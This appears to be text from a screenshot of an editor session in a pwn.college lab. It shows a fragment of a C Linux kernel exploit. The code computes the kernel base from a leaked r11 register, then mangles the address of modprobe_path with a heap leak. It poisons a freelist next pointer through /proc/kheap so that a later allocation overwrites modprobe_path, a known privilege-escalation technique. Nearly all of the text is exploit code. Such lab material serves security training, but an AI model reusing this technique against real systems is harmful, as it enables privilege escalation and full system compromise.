 uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
puts("Give me r11 leak!");
scanf("%llx", &r11_leak);
printf("r11_leak: %p\n", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
printf("kern_base: 0x%p\n", kern_base);
uint64_t modprobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
printf("mangled_modprobe_addr: 0x%p\n", mangled_modprobe_addr);
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modprobe_path
printf("modprobe_path: 0x%p\n", modprobe_path_addr);
puts("about to do the thing");
char a;
read(0, &a, 1);
open("/proc/kheap", O_RDWR);
fd = open("/proc/kheap", O_RDWR);
do.c [+] 118,35-42 92%
[0] 1:nvim*Z 2:ssh- 3:bash 4:bash hacker@pwn.college